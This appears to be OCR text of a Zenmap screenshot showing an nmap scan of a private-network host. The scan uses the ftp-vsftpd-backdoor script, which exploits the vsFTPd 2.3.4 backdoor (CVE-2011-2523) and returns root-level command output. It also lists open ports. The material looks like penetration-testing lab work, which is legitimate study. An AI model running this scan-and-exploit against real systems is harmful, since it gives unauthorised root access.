 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-04 13:27 PDT
Nmap scan report for 192.168.0.10
Host is up (0.058s latency).
Not shown: 82 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://www.securityfocus.com/bid/48539
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/
unix/ftp/vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
513/tcp open login
Filter Hosts